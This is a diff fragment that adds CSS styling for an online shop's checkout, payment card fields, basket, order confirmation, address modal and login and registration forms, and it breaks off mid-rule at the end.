+.checkout__summary__item__title a {
+    display: block;
+    max-height: 32px;
+    overflow: hidden
+}
+
+.checkout__summary__item__price {
+    font-size: 20px;
+    font-weight: 200;
+    text-align: right;
+    white-space: nowrap;
+    padding-top: 5px
+}
+
+.checkout__summary__subtotal-box {
+    display: table;
+    width: 100%;
+    padding: 10px 0;
+    border-top: 1px solid #d1d1d1
+}
+
+.checkout__summary__subtotal {
+    display: table-row
+}
+
+.checkout__summary__subtotal > div {
+    display: table-cell;
+    vertical-align: middle;
+    padding: 3px 0
+}
+
+.checkout__summary__subtotal__amount {
+    font-size: 20px;
+    text-align: right
+}
+
+.checkout__summary__subtotal__amount.warning {
+    color: #e74c3c
+}
+
+.checkout__payment__form {
+    padding: 0 5px 60px;
+    font-weight: 200
+}
+
+@media (max-width: 767px) {
+    .checkout__payment__form {
+        padding-bottom: 15px
+    }
+}
+
+.checkout__payment__label {
+    display: block;
+    margin-top: 12px
+}
+
+.checkout__payment__card-box {
+    width: 270px;
+    max-width: 100%
+}
+
+.checkout__payment__card {
+    width: 100%;
+    height: 30px;
+    max-width: 100%;
+    margin-top: 8px;
+    font-family: Courier New
+}
+
+.checkout__payment__expire {
+    float: left;
+    width: 65%
+}
+
+.checkout__payment__month, .checkout__payment__year {
+    float: left;
+    width: 45%;
+    height: 30px;
+    padding: 0 5px;
+    margin-top: 8px;
+    margin-right: 5%;
+    background: #fff
+}
+
+.checkout__payment__cvc {
+    width: 100%;
+    height: 30px;
+    padding: 0 5px;
+    margin-top: 8px
+}
+
+.checkout__payment__cvc-box {
+    float: left;
+    width: 35%;
+    padding-left: 5%
+}
+
+.checkout__payment__cvc-info {
+    position: relative;
+    margin-top: 12px;
+    font-size: 12px;
+    color: #ee7a84;
+    cursor: pointer
+}
+
+.checkout__payment__cvc-info .fa {
+    font-size: 16px
+}
+
+.checkout__payment__cvc-info img {
+    position: absolute;
+    bottom: 100%;
+    left: -120px;
+    max-width: none;
+    z-index: 1;
+    visibility: hidden;
+    opacity: 0;
+    transition: .2s
+}
+
+@media (max-width: 767px) {
+    .checkout__payment__cvc-info img {
+        left: -220px;
+        width: 300px
+    }
+}
+
+.checkout__payment__cvc-info:hover img {
+    visibility: visible;
+    opacity: 1
+}
+
+.checkout__installations {
+    display: table;
+    width: 100%;
+    margin-top: 20px;
+    color: #666;
+    border-right: 1px solid #d1d1d1;
+    border-left: 1px solid #d1d1d1
+}
+
+.checkout__installations__title-box {
+    display: table-header-group
+}
+
+.checkout__installations__title {
+    display: table-cell;
+    padding: 6px 10px;
+    border-bottom: 1px solid #959595;
+    border-top: 1px solid #959595;
+    border-right: 1px solid #959595;
+    text-align: right
+}
+
+.checkout__installations__title:last-child {
+    border-right: 0
+}
+
+.checkout__installations__title:first-child {
+    text-align: left
+}
+
+.checkout__installations__body {
+    display: table-row-group
+}
+
+.checkout__installations__label {
+    display: table-row
+}
+
+.checkout__installations__label > * {
+    display: table-cell;
+    padding: 5px 10px;
+    border-bottom: 1px solid #bcbcbc;
+    border-right: 1px solid #959595;
+    text-align: right
+}
+
+.checkout__installations__label > :last-child {
+    border-right: 0
+}
+
+.checkout__installations__label > :first-child {
+    text-align: left
+}
+
+.checkout__installations__label:nth-child(2n) {
+    background-color: hsla(0, 0%, 85%, .2)
+}
+
+.payment-tab-content.active {
+    display: block !important
+}
+
+.payment-tab-stored_card {
+    display: none !important
+}
+
+.checkout-success-box {
+    padding: 15px 0;
+    box-sizing: border-box
+}
+
+@media (max-width: 767px) {
+    .checkout-success-box {
+        padding: 15px 0
+    }
+}
+
+.checkout-success__border {
+    border: 1px solid #e8e8e8
+}
+
+.checkout-success {
+    padding: 53px 5px 53px 43px
+}
+
+@media (max-width: 767px) {
+    .checkout-success {
+        padding: 40px 20px
+    }
+}
+
+.checkout-success__title {
+    font-size: 36px;
+    font-weight: 200;
+    color: #77be2a;
+    text-align: center
+}
+
+@media (max-width: 767px) {
+    .checkout-success__title {
+        display: block
+    }
+
+    .checkout-success__title span {
+        display: block;
+        font-size: 28px
+    }
+}
+
+.checkout-success__title div {
+    display: inline-block;
+    height: 36px;
+    padding-top: 2px;
+    box-sizing: border-box;
+    vertical-align: top
+}
+
+.checkout-success__icon {
+    display: inline-block
+}
+
+.checkout-success__table {
+    display: table;
+    width: 100%;
+    margin-top: 20px;
+    line-height: 1.7
+}
+
+.checkout-success__table > * {
+    display: table-cell;
+    vertical-align: top
+}
+
+.checkout-success__table b {
+    font-weight: 600
+}
+
+@media (max-width: 767px) {
+    .checkout-success__table, .checkout-success__table > * {
+        display: block;
+        text-align: center
+    }
+
+    .checkout-success__table > * {
+        margin-bottom: 20px
+    }
+
+    .checkout-success__table > div:first-child {
+        width: 100%
+    }
+}
+
+.checkout-success__table div:first-of-type {
+    padding-right: 60px;
+    box-sizing: border-box;
+    position: relative
+}
+
+@media (max-width: 767px) {
+    .checkout-success__table div:first-of-type {
+        padding-right: 0;
+        text-align: center
+    }
+
+    .checkout-success__table .checkout-success__order--detail {
+        margin-bottom: 0
+    }
+
+    .checkout-success__table .checkout-success__order--detail:last-child {
+        margin-top: -2px
+    }
+}
+
+.checkout-success__table div:first-of-type:after {
+    content: " ";
+    display: block;
+    width: 1px;
+    height: 100%;
+    background-color: #d8d8d8;
+    position: absolute;
+    top: 0;
+    right: 40px
+}
+
+@media (max-width: 767px) {
+    .checkout-success__table div:first-of-type:after {
+        display: none
+    }
+}
+
+.checkout-success__table span {
+    color: #83878d;
+    font-size: 12px
+}
+
+.checkout-success__label {
+    display: block;
+    padding-right: 35px;
+    font-size: 12px;
+    color: #8a8a8a;
+    white-space: nowrap
+}
+
+@media (max-width: 767px) {
+    .checkout-success__label {
+        padding-right: 0
+    }
+
+    .checkout-success__order--detail .checkout-success__label {
+        display: inline-block;
+        width: 50%;
+        text-align: right;
+        padding-right: 10px;
+        box-sizing: border-box
+    }
+}
+
+.checkout-success__value {
+    display: block;
+    padding-right: 45px;
+    margin-top: 2px;
+    font-size: 20px;
+    white-space: nowrap
+}
+
+@media (max-width: 767px) {
+    .checkout-success__value {
+        padding-right: 0
+    }
+
+    .checkout-success__order--number {
+        color: #77be2a
+    }
+
+    .checkout-success__order--detail .checkout-success__value {
+        display: inline-block;
+        width: 48%;
+        text-align: left;
+        padding-left: 10px;
+        box-sizing: border-box;
+        border-left: 1px solid #d8d8d8
+    }
+}
+
+.checkout-success__track-box {
+    width: 10px
+}
+
+.checkout-success__track {
+    width: 270px;
+    height: 60px;
+    color: #fff;
+    background-color: #31363a
+}
+
+.checkout-success-content {
+    padding: 0 0 100px;
+    box-sizing: border-box
+}
+
+.checkout-success-content .checkout-success__border {
+    padding: 20px 40px 23px;
+    box-sizing: border-box
+}
+
+@media (max-width: 767px) {
+    .checkout-success-content .checkout-success__border {
+        margin-bottom: 15px;
+        padding: 40px 20px
+    }
+
+    .checkout-success-content > div {
+        padding: 0 15px;
+        width: 100%
+    }
+}
+
+.checkout-success-content > div:first-child {
+    padding-left: 0
+}
+
+.checkout-success-content > div:last-child {
+    padding-right: 0
+}
+
+@media (max-width: 767px) {
+    .checkout-success-content > div:first-child {
+        margin-bottom: 15px
+    }
+
+    .checkout-success-content > div {
+        padding: 0
+    }
+}
+
+.checkout-success__text__title {
+    margin-bottom: 10px;
+    font-size: 30px;
+    font-weight: 200;
+    line-height: 1
+}
+
+@media (max-width: 767px) {
+    .checkout-success__text__title {
+        text-align: center
+    }
+}
+
+.checkout-success__text__description {
+    margin-bottom: 20px;
+    color: #8a8a8a;
+    line-height: 1.7
+}
+
+.checkout-success__text__items {
+    line-height: 2.5;
+    font-size: 14px;
+    font-weight: 200;
+    color: #31363a
+}
+
+.checkout-success__list {
+    list-style: disc;
+    padding-left: 20px
+}
+
+.checkout-success__list li {
+    font-size: 13px;
+    line-height: 1.8
+}
+
+.checkout-success__img img {
+    display: block;
+    width: 100%
+}
+
+@media (max-width: 767px) {
+    .checkout-success__img {
+        margin-bottom: 20px
+    }
+}
+
+.address-modal {
+    position: relative;
+    width: 500px;
+    max-width: 100%;
+    padding: 15px 20px 20px;
+    margin: 100px auto;
+    background: #fff;
+    z-index: 10
+}
+
+.address-modal__title {
+    padding: 10px 20px;
+    margin: 0 -20px;
+    font-size: 16px;
+    border-bottom: 1px solid #ebebeb
+}
+
+@media (max-width: 767px) {
+    .address-modal__title {
+        font-size: 13px
+    }
+}
+
+.address-modal__label {
+    float: left;
+    width: 100%;
+    margin-top: 10px
+}
+
+.address-modal__offset {
+    padding: 5px
+}
+
+.address-modal__input {
+    width: 100%;
+    height: 35px;
+    padding: 0 10px;
+    margin-top: 5px;
+    background: #fff;
+    border: 1px solid #979797;
+    resize: none
+}
+
+.address-modal__input::-webkit-input-placeholder {
+    color: #c1bfc1;
+    font-style: italic;
+    font-weight: 100;
+    font-size: 13px
+}
+
+.address-modal__input[name=title] {
+    max-width: 225px
+}
+
+textarea.address-modal__input {
+    padding: 10px;
+    min-height: 150px
+}
+
+textarea.address-modal__input[name=line] {
+    height: 95px;
+    min-height: auto
+}
+
+textarea.address-modal__input[name=line]::-webkit-input-placeholder {
+    padding-right: 40%
+}
+
+@media (max-width: 575px) {
+    textarea.address-modal__input[name=line]::-webkit-input-placeholder {
+        padding-right: 20%
+    }
+}
+
+@media (min-width: 768px) {
+    .address-modal__half {
+        float: left;
+        width: 48%
+    }
+
+    .address-modal__half:first-child {
+        margin-right: 4%
+    }
+}
+
+.address-modal__button-box {
+    margin-top: 20px;
+    text-align: center
+}
+
+.address-modal__button {
+    background: #ee7a84;
+    font-size: 16px;
+    padding: 10px 25px;
+    color: #fff
+}
+
+.address-modal .error, span.address-modal__input--invalid {
+    float: right;
+    font-size: 11px;
+    position: absolute;
+    right: 0;
+    top: 12px
+}
+
+span.address-modal__input--invalid {
+    color: #b20838;
+    font-size: 12px
+}
+
+.address-modal__line {
+    margin: 0 -20px;
+    border-bottom: 1px solid #ebebeb
+}
+
+.address-modal__picker {
+    padding: 5px 0;
+    float: right;
+    font-size: 12px
+}
+
+.address-modal__picker label {
+    margin-left: 8px
+}
+
+.input-error {
+    position: relative
+}
+
+.order-information p {
+    margin: 20px 0;
+    font-size: 14px
+}
+
+.order-information b {
+    font-weight: 700;
+    font-size: 13px
+}
+
+.order-information span {
+    display: block;
+    margin: 10px 0
+}
+
+.order-information .order-information__title {
+    font-size: 18px
+}
+
+.order-information__table td {
+    padding: 5px
+}
+
+.order-information__table--border * {
+    border: 1px solid #000
+}
+
+.stored-card__modal {
+    display: none;
+    position: fixed;
+    z-index: 20;
+    padding-top: 100px;
+    left: 0;
+    top: 0;
+    width: 100%;
+    height: 100%;
+    overflow: auto;
+    background-color: #000;
+    background-color: rgba(0, 0, 0, .4);
+    font-size: 18px
+}
+
+.stored-card__modal--content {
+    position: relative;
+    background-color: #f1f1f1;
+    margin: auto;
+    padding: 20px;
+    border: 1px solid #888;
+    max-width: 400px;
+    box-shadow: 0 4px 8px 0 rgba(0, 0, 0, .2), 0 6px 20px 0 rgba(0, 0, 0, .19);
+    -webkit-animation-name: animatetop;
+    -webkit-animation-duration: .4s;
+    animation-name: animatetop;
+    animation-duration: .4s
+}
+
+@keyframes animatetop {
+    0% {
+        top: -300px;
+        opacity: 0
+    }
+    to {
+        top: 0;
+        opacity: 1
+    }
+}
+
+.stored-card__modal--close {
+    color: #000;
+    position: absolute;
+    top: 0;
+    right: 12px;
+    font-size: 28px;
+    font-weight: 700
+}
+
+.stored-card__modal--close:focus, .stored-card__modal--close:hover {
+    text-decoration: none;
+    cursor: pointer
+}
+
+.stored-card__input--title {
+    margin: 10px 0
+}
+
+.stored-card__modal-input {
+    padding: 8px
+}
+
+.stored-card__modal-input[readonly] {
+    background-color: #e9ecef;
+    cursor: not-allowed
+}
+
+.stored-card__modal-countdown {
+    float: right;
+    margin-right: 20px
+}
+
+.stored-card__resend {
+    font-size: 14px
+}
+
+.stored-card__button {
+    float: right;
+    padding: 10px 20px;
+    text-align: center;
+    line-height: 1.1;
+    margin-top: 10px
+}
+
+.checkout {
+    padding: 33px 0 100px
+}
+
+@media (max-width: 767px) {
+    .checkout {
+        padding-top: 20px
+    }
+}
+
+@media (min-width: 768px) and (max-width: 991px) {
+    .checkout {
+        padding-bottom: 500px
+    }
+}
+
+.checkout__header {
+    padding-top: 30px
+}
+
+@media (max-width: 767px) {
+    .checkout__header {
+        text-align: center;
+        padding-top: 15px
+    }
+}
+
+.checkout__header__tel {
+    float: right;
+    padding-top: 10px
+}
+
+.checkout__contract {
+    display: table;
+    width: 100%;
+    font-size: 13px;
+    border: 1px solid #959595;
+    margin-bottom: 25px
+}
+
+.checkout__contract > * {
+    display: table-cell;
+    vertical-align: middle;
+    padding: 12px
+}
+
+.checkout__contract__text {
+    padding-left: 0
+}
+
+.checkout__contract__text a {
+    text-decoration: underline
+}
+
+.checkout__footer {
+    padding-bottom: 30px;
+    font-size: 12px;
+    font-weight: 200;
+    color: #8a8a8a;
+    text-align: center;
+    background: #f6f9fb
+}
+
+@media (min-width: 768px) {
+    .checkout__footer {
+        min-width: 970px
+    }
+}
+
+.checkout__footer__img {
+    padding: 20px
+}
+
+.checkout__footer__img img {
+    mix-blend-mode: multiply
+}
+
+.checkout__bottom-menu {
+    text-align: center;
+    padding: 20px 0
+}
+
+.checkout__bottom-menu__link {
+    padding: 0 10px;
+    font-size: 12px;
+    color: #8a8a8a
+}
+
+.checkout__error {
+    margin-top: 4px;
+    font-weight: 600
+}
+
+.notify-checkout-container .notify {
+    margin-bottom: 25px
+}
+
+.notify-checkout-container .notify.notify-warning {
+    background-color: #ee7a84
+}
+
+.checkout__bank-img {
+    float: right;
+    height: 20px
+}
+
+.retail_store_select {
+    position: relative;
+    left: 0;
+    top: 50px
+}
+
+@media (max-width: 767px) {
+    .retail_store_select {
+        margin: -40px 0 0
+    }
+}
+
+.retail_store_select select {
+    border: 1px solid #d8d8d8;
+    font-size: 14px;
+    color: #686869;
+    font-weight: 200;
+    padding: 7px 27px 7px 10px;
+    outline: none;
+    background: transparent;
+    -webkit-appearance: none;
+    -moz-appearance: none;
+    text-indent: 1px;
+    cursor: pointer;
+    margin-top: 5px;
+    width: 80%
+}
+
+@media (max-width: 767px) {
+    .retail_store_select select {
+        width: 70%
+    }
+}
+
+.retail_store_select:after {
+    position: absolute;
+    width: 18px;
+    height: 24px;
+    display: block;
+    top: 27px;
+    right: 28px;
+    content: "\F0D7";
+    font: normal normal normal 14px/1 FontAwesome;
+    font-size: 16px;
+    border-left: 1px solid #d8d8d8;
+    padding: 3px 8px;
+    color: #000;
+    visibility: hidden;
+    z-index: -1
+}
+
+@media (max-width: 991px) {
+    .retail_store_select:after {
+        top: 60px;
+        right: 20px
+    }
+}
+
+@media (min-width: 992px) and (max-width: 1199px) {
+    .retail_store_select:after {
+        top: 43px;
+        right: 27px
+    }
+}
+
+@media (max-width: 767px) {
+    .retail_store_select:after {
+        right: 49px;
+        top: 27px
+    }
+}
+
+.from-store-select-text {
+    color: #3fb1c8;
+    font-size: 15px;
+    font-weight: 700;
+    visibility: hidden
+}
+
+.from-store-wrapper.active .checkout__address__radio, .from-store-wrapper.active .from-store-select-text, .from-store-wrapper.active .retail_store_select:after {
+    visibility: visible
+}
+
+.from-store-text {
+    padding-top: 23px
+}
+
+@media (max-width: 767px) {
+    .from-store-text {
+        padding-top: 0
+    }
+}
+
+.from-store-wrapper .checkout__address__radio:after {
+    content: " "
+}
+
+.from-store-wrapper .checkout__address__radio {
+    visibility: hidden
+}
+
+@media (max-width: 767px) {
+    .from-store-wrapper .checkout__address__radio {
+        top: -45px
+    }
+}
+
+.checkout-redirect-iframe {
+    position: fixed;
+    height: 100vh;
+    width: 100vw;
+    top: 0;
+    left: 0;
+    z-index: 9999
+}
+
+.m-discount-box {
+    display: none
+}
+
+.voucher-code-remove {
+    display: none;
+    float: right;
+    color: #e74c3c !important;
+    font-size: 12px;
+    text-decoration: underline
+}
+
+.voucher-form.active .voucher-code-remove {
+    display: block
+}
+
+@media (max-width: 767px) {
+    .basket {
+        padding-bottom: 100px
+    }
+}
+
+a.basket__continue {
+    float: left;
+    padding: 20px 0;
+    margin-left: 15px;
+    text-decoration: underline
+}
+
+a.basket__apply-discount {
+    float: right;
+    padding: 20px 0;
+    margin-right: 15px;
+    text-decoration: underline
+}
+
+@media (max-width: 767px) {
+    .basket__continue {
+        padding: 0 0 15px
+    }
+}
+
+.basket__item-box {
+    padding: 15px;
+    margin-bottom: 15px;
+    border: 1px solid #8a8a8a
+}
+
+.basket__title {
+    font-size: 24px
+}
+
+@media (max-width: 767px) {
+    .basket__title {
+        font-size: 16px
+    }
+}
+
+.basket__title span {
+    font-size: 14px;
+    color: #8a8a8a
+}
+
+.basket__items {
+    display: table;
+    width: 100%;
+    margin-top: 10px
+}
+
+.basket__item {
+    display: table-row
+}
+
+.basket__item > * {
+    display: table-cell;
+    padding: 20px 0;
+    text-align: center;
+    border-top: 1px solid #8a8a8a;
+    vertical-align: middle
+}
+
+@media (max-width: 767px) {
+    .basket__item > * {
+        display: block;
+        padding: 5px 0;
+        border: 0
+    }
+}
+
+@media (min-width: 768px) {
+    .basket__item__img-box {
+        width: 120px;
+        text-align: left
+    }
+}
+
+.basket__item__text {
+    padding: 0 25px;
+    text-align: left;
+    font-weight: 600;
+    word-break: break-word
+}
+
+@media (max-width: 767px) {
+    .basket__item__text {
+        font-size: 11px;
+        text-align: center
+    }
+}
+
+.basket__item__counter-box {
+    position: relative;
+    min-width: 180px
+}
+
+@media (max-width: 767px) {
+    .basket__item__counter-box {
+        margin-top: 5px
+    }
+}
+
+.product-counter {
+    display: inline-block;
+    vertical-align: middle;
+    padding: 1px;
+    height: 40px;
+    background: #e8e8e8
+}
+
+.product-counter__minus, .product-counter__plus {
+    float: left;
+    position: relative;
+    width: 55px;
+    height: 100%
+}
+
+.product-counter__minus:before, .product-counter__plus:before {
+    content: "";
+    display: block;
+    position: absolute;
+    top: 0;
+    left: 0;
+    right: 0;
+    bottom: 0;
+    margin: auto
+}
+
+.product-counter__count {
+    float: left;
+    width: 45px;
+    height: 100%;
+    font-size: 18px;
+    font-weight: 200;
+    color: #8a8a8a;
+    text-align: center;
+    line-height: 38px;
+    background: #fff
+}
+
+.product-counter__count input {
+    border: 0;
+    width: 100%;
+    height: 100%;
+    text-align: center
+}
+
+.basket__item__amount {
+    line-height: 1.2;
+    white-space: nowrap
+}
+
+.basket__item__price-discounted {
+    color: #8a8a8a;
+    text-decoration: line-through
+}
+
+.basket__item__price {
+    font-size: 20px;
+    font-weight: 600
+}
+
+@media (max-width: 767px) {
+    .basket__item__price {
+        font-size: 16px
+    }
+}
+
+.basket__item__delete {
+    font-size: 20px
+}
+
+@media (max-width: 767px) {
+    .basket__item__delete {
+        padding-top: 0;
+        font-size: 14px
+    }
+
+    .basket__item__delete a {
+        text-decoration: underline
+    }
+}
+
+@media (min-width: 768px) {
+    .basket__item__delete {
+        width: 50px
+    }
+}
+
+.basket__summary {
+    margin-bottom: 15px;
+    padding: 16px 13px;
+    border: 1px solid #8a8a8a
+}
+
+.basket__summary__list {
+    display: table;
+    width: 100%;
+    margin-top: 15px
+}
+
+@media (max-width: 767px) {
+    .basket__summary__list--total {
+        position: fixed;
+        padding: 5px 15px;
+        bottom: 53px;
+        right: 0;
+        left: 0;
+        background: #fff;
+        box-shadow: 0 0 5px 5px rgba(0, 0, 0, .2)
+    }
+}
+
+.basket__summary__item {
+    display: table-row
+}
+
+.basket__summary__item > * {
+    display: table-cell;
+    padding: 6px 0;
+    vertical-align: middle
+}
+
+.basket__summary__item > :nth-child(2) {
+    text-align: right;
+    white-space: nowrap
+}
+
+.basket__summary__item__number {
+    font-size: 20px;
+    font-weight: 600
+}
+
+.basket__summary__item__number.warning {
+    color: #e74c3c
+}
+
+.basket__summary__line {
+    margin-top: 10px;
+    border-top: 1px solid #8a8a8a
+}
+
+.basket__discount-code {
+    margin-bottom: 15px;
+    padding: 13px;
+    border: 1px solid #8a8a8a
+}
+
+.basket__discount-code__title {
+    margin-bottom: 5px
+}
+
+.basket__discount-code__input {
+    float: left;
+    width: 63%;
+    height: 30px;
+    margin-right: 2%;
+    padding-left: 5px
+}
+
+.basket__discount-code__button {
+    float: left;
+    width: 35%;
+    height: 30px;
+    padding: 0;
+    color: #fff;
+    background: #ee7a84;
+    border: 0
+}
+
+.basket__accept {
+    margin-top: 17px;
+    display: block;
+    padding: 10px;
+    font-size: 18px;
+    font-weight: 400;
+    text-align: center
+}
+
+.basket__accept:focus, .basket__accept:hover {
+    color: #fff
+}
+
+.basket__accept span {
+    vertical-align: middle
+}
+
+.basket__accept .fa {
+    font-size: 12px
+}
+
+@media (max-width: 767px) {
+    .basket__accept {
+        position: fixed;
+        padding: 14px;
+        bottom: 0;
+        right: 0;
+        left: 0;
+        font-size: 18px
+    }
+}
+
+.basket__container, .basket__items--empty {
+    display: none;
+    margin-bottom: 50px
+}
+
+.basket__items--empty {
+    text-align: center
+}
+
+.basket__items--empty .basket__accept {
+    padding: 18px
+}
+
+.basket__items--empty__title {
+    color: #4a4a4a;
+    font-size: 36px
+}
+
+@media (max-width: 767px) {
+    .basket__items--empty__title {
+        font-size: 26px
+    }
+}
+
+.basket__items--empty__desc {
+    color: #4a4a4a;
+    font-size: 16px;
+    display: inline-block;
+    line-height: 30px;
+    margin: 25px 0
+}
+
+.js-basket-items__loading {
+    text-align: center;
+    padding: 50px
+}
+
+.basket__item__counter-box__error {
+    position: absolute;
+    width: 100%;
+    text-align: center;
+    margin-top: 10px;
+    color: #ee7a84
+}
+
+@media (max-width: 767px) {
+    .basket__item__counter-box__error {
+        position: static
+    }
+}
+
+.basket-productimage_set--no-image {
+    display: inline-block
+}
+
+.basket-popup-bg {
+    z-index: 20
+}
+
+@media (max-width: 767px) {
+    .basket-popup-bg {
+        display: none !important
+    }
+}
+
+@media (max-width: 767px) {
+    .body-basket .search {
+        display: none
+    }
+}
+
+.auth__form {
+    background: #fff;
+    padding: 25px 30px 0;
+    box-shadow: 0 10px 20px 0 rgba(0, 0, 0, .2)
+}
+
+.auth__form--orders {
+    min-height: 460px;
+    margin-bottom: 15px
+}
+
+.auth__form--orders--login .auth__form__facebook {
+    margin-bottom: 10px
+}
+
+.auth__form--forget {
+    padding-bottom: 60px;
+    box-shadow: 0 10px 20px 0 rgba(0, 0, 0, .2)
+}
+
+.auth__form__title {
+    font-size: 26px;
+    padding-bottom: 5px
+}
+
+.auth__form__description {
+    padding: 15px 0;
+    font-weight: 200;
+    line-height: 22px;
+    color: #4a4a4a
+}
+
+.auth__form__input-box {
+    position: relative
+}
+
+.auth__form__input-box--register {
+    margin-top: 15px
+}
+
+.auth__form__icon-email, .auth__form__icon-lock {
+    display: block;
+    position: absolute;
+    top: 0;
+    bottom: 0;
+    left: 15px;
+    margin: auto
+}
+
+.auth__form__input {
+    width: 100%;
+    height: 55px;
+    padding: 0 20px;
+    font-weight: 200;
+    border: 1px solid #8a8a8a
+}
+
+.auth__form__input:focus {
+    border-width: 2px
+}
+
+.auth__form__input input {
+    width: 100%;
+    height: 100%;
+    border: 0
+}
+
+.auth__form__input--register {
+    padding-left: 47px
+}
+
+.auth__form__input--name {
+    width: 48%;
+    float: left
+}
+
+.auth__form__input--name:first-child {
+    margin-right: 4%
+}
+
+.auth__form__forget {
+    display: block;
+    margin: 8px 0 16px;
+    font-size: 12px;
+    text-align: right
+}
+
+.auth__form__submit {
+    width: 100%;
+    height: 55px;
+    margin-bottom: 18px;
+    font-size: 18px;
+    font-weight: 200;
+    color: #fff;
+    background: #ee7a84
+}
+
+.auth__form__seperator {
+    width: 100%;
+    height: 20px;
+    text-align: center;
+    position: relative;
+    margin-bottom: 15px
+}
+
+.auth__form__seperator:before {
+    content: " ";
+    display: block;
+    width: 100%;
+    height: 1px;
+    z-index: 1;
+    background-color: #d8d8d8;
+    position: absolute;
+    top: 50%;
+    left: 0
+}
+
+.auth__form__seperator span {
+    font-size: 14px;
+    font-style: italic;
+    font-weight: 200;
+    color: #9b9b9b;
+    background-color: #fff;
+    line-height: 20px;
+    padding: 0 15px;
+    position: relative;
+    z-index: 2
+}
+
+.auth__form__facebook {
+    font-size: 14px;
+    color: #fff;
+    font-weight: 400;
+    width: 100%;
+    height: 55px;
+    background-color: #42539d;
+    text-align: center;
+    line-height: 55px
+}
+
+.auth__form__facebook i {
+    font-size: 29px;
+    font-weight: 600;
+    display: inline-block;
+    margin-right: 15px;
+    vertical-align: middle
+}
+
+.auth__form__submit--forget {
+    width: 100%;
+    height: 55px;
+    margin-top: 21px;
+    font-weight: 200;
+    color: #fff;
+    background: #ee7a84
+}
+
+.auth__form__submit--link {
+    display: block;
+    padding-top: 15px;
+    text-align: center
+}
+
+.auth__form__submit--link:focus, .auth__form__submit--link:hover {
+    color: #fff
+}
+
+.auth__form__bottom {
+    padding: 13px 0;
+    margin: 20px -30px 0;
+    text-align: center;
+    border-top: 1px solid #e8e8e8
+}
+
+.auth__form__bottom span {
+    font-weight: 200;
+    color: #8a8a8a
+}
+
+.auth__form__bottom a {
+    font-weight: 600;
+    display: block
+}
+
+.auth__form__error {
+    margin-top: 5px
+}
+
+.auth__form__or {
+    position: relative;
+    margin-top: 12px;
+    font-weight: 200;
+    color: #9b9b9b;
+    text-align: center
+}
+
+.auth__form__or span {
+    position: relative;
+    padding: 0 14px;
+    background: #fff
+}
+
+.auth__form__or__line {
+    position: absolute;
+    height: 0;
+    top: 0;
+    right: 0;
+    bottom: 0;
+    left: 0;
+    margin: auto;
+    border-bottom: 1px solid #d8d8d8
+}
+
+.auth__form__proceed {
+    display: block;
+    padding: 15px 0 20px;
+    text-align: center
+}
+
+.auth__form__fb {
+    display: block;
+    position: relative;
+    height: 55px;
+    padding-top: 13px;
+    text-align: center;
+    font-weight: 600;
+    color: #fff;
+    background-color: #42539d
+}
+
+.auth__form__fb:focus, .auth__form__fb:hover {
+    color: #fff
+}
+
+.auth__form__fb__icon {
+    display: inline-block;
+    margin-right: 15px;
+    vertical-align: middle
+}
+
+.auth__form__fb__icon-lg {
+    display: block;
+    position: absolute;
+    top: 0;
+    right: 10px;
+    opacity: .05
+}
+
+.auth__form__text {
+    position: relative;
+    vertical-align: middle
+}
+
+@media (max-width: 767px) {
+    .body-login .search {
+        display: none
+    }
+}
+
+.auth {
+    position: relative;
+    padding: 120px 0
+}
+
+@media (max-width: 767px) {
+    .auth {
+        padding: 0
+    }
+}
+
+.auth--orders {
+    min-height: 700px
+}
+
+.auth__info {
+    margin-top: 100px;
+    padding: 0 50px
+}
+
+.auth__info--register {
+    margin-top: 70px;
+    padding: 0 50px
+}
+
+.auth__info__head {
+    margin-bottom: 50px;
+    font-size: 36px
+}
+
+.auth__info__item {
+    margin-bottom: 20px
+}
+
+.auth__info__icon {
+    float: left;
+    position: relative;
+    margin-right: 10px;
+    width: 50px;
+    height: 50px;
+    background: hsla(0, 0%, 100%, .5);
+    border: 1px solid #31363a
+}
+
+.auth__info__icon:before {
+    content: "";
+    display: block;
+    position: absolute;
+    top: 0;
+    bottom: 0;
+    right: 0;
+    left: 0;
+    margin: auto
+}
+
+.auth__info__title {
+    padding-top: 7px
+}
+
+.auth__info__summary {
+    font-size: 12px
+}
+
+.auth__info__description {
+    padding-top: 13px;
+    font-size: 18px
+}
+
+.auth__form__checklist {
+    margin: 17px 0
+}
+
+.auth__form__check {
+    display: block;
+    font-size: 12px;
+    margin: 4px 0
+}
+
+.auth__form__check a {
+    text-decoration: underline
+}
+
+@media (max-width: 767px) {
+    .body-registration .search {
+        display: none
+    }
+}
+
+.forget-password-success {
+    text-align: center;
+    padding: 10% 0
+}
+
+.forget-password-success .auth__form--forget-wrapper, .forget-password-success:before {
+    display: none
+}
+
+.forget-password-success-title {
+    font-size: 30px;
+    color: #4a4a4a
+}
+
+@media (max-width: 575px) {
+    .forget-password-success-title {
+        font-size: 20px
+    }
+}
+
+.forget-password-success-desc {
+    color: #4a4a4a;
+    font-size: 16px;
+    display: inline-block;
+    line-height: 1.5;
+    margin: 25px 0
+}
+
+.forget-password-success-button {
+    display: inline-block;
+    padding: 10px 30px;
+    font-size: 18px;
+    font-weight: 400;
+    text-align: center;
+    color: #fff;
+    background: #ee7a84
+}
+
+.forget-password-success-button:hover {
+    color: #fff
+}
+
+.account__form span.info {
+    display: block;
+    margin: 25px 0;
+    color: #b55457
+}
+
+.account__form:after {
+    zoom: 1
+}
+
+.account__form:after:after, .account__form:after:before {
+    content: "";
+    display: table
+}
+
+.account__form:after:after {
+    clear: both
+}
+
+.account__form-group input[type=password], .account__form-group input[type=text], .account__form-group textarea {
+    border: 1px solid #9b9b9b;
+    padding: 8px 15px;
+    font-size: 13px;
+    width: 100%;
+    resize: none
+}
+
+.account__form-group textarea {
+    display: block;
+    min-height: 160px
+}
+
+.account__form-group .error {
+    font-size: 12px;
+    padding: 5px 0
+}
+
+.account__form-group.required input {
+    border-color: #ee7a84
+}
+
+.account__form-group .select2 {
+    display: block
+}
+
+.account__form-group .select2 .select2-selection__rendered {
+    line-height: 38px
+}
+
+.account__form-group .select2 .select2-selection--single, .account__form-group .select2 .select2-selection__arrow {
+    height: 38px
+}
+
+.account__form-group label {
+    margin-bottom: 10px;
+    display: block
+}
+
+.track-form {
+    margin-top: 6px
+}
+
+@media (max-width: 767px) {
+    .track-form__button {
+        float: right;
+        margin-top: 10px
+    }
+}
+
+.account__form-group__filter {
+    margin-right: 15px;
+    width: 150px
+}
+
+.account__form-group--offset {
+    margin-bottom: 15px;
+    float: left;
+    width: 100%
+}
+
+.account__form-group--offset input[type=password], .account__form-group--offset input[type=text], .account__form-group--offset textarea {
+    border: 1px solid #9b9b9b;
+    padding: 8px 15px;
+    font-size: 13px;
+    width: 100%;
